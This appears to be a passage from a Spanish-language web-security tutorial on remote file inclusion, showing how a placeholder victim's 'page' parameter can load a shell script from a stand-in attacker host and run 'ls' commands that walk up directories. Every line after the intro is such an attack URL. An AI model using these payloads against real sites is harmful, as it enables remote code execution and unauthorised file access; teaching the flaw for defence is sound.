 Obtendría todo el contenido del directorio actual:
http://victima.com/index.php?page=http://atacante.com/shell.txt&cmd=ls
Podría ir bajando directorios:
http://victima.com/index.php?page=http://atacante.com/shell.txt&cmd=ls ../
http://victima.com/index.php?page=http://atacante.com/shell.txt&cmd=ls ../../
http://victima.com/index.php?page=http://atacante.com/shell.txt&cmd=ls ../../../
http://victima.com/index.php?page=http://atacante.com/shell.txt&cmd=ls
../../../../
Podría acceder a la carpeta deseada:
http://victima.com/index.php?page=http://atacante.com/shell.txt&cmd=ls
../../carpeta